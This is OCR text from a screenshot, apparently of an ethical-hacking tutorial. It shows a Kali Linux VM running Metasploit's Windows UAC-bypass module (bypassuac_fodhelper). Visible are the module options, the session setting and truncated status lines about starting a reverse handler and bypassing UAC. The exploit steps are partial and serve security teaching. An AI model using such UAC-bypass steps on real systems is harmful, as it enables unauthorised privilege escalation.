 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 04:40
root@kali: ~
File Edit View Search Terminal Help
smsf5 exploit(windows/local/bypassuac_fodhelper) > show options
Windows PowerShell
Module options
Name Cur
---- ---
SESSION
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(wi
SESSION => 2
msf5 exploit(wi
[*] Started rev
[*] UAC is Enab
[+] Part of Adm
[+] UAC is set
[+] BypassUAC c
[*] Configuring
[*] Executing p